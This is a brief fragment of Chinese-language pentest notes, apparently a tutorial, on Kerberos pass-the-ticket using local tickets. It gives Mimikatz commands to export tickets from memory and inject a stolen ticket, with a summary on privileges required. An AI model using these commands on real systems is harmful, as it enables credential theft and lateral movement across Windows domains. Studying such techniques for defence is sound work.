 第三种利用本地票据(需管理权限)
sekurlsa::tickets /export
kerberos::ptt xxxxxxxxxx.xxxx.kirbi
总结：ptt传递不需本地管理员权限，连接时主机名连接，基于漏洞,工具,本地票据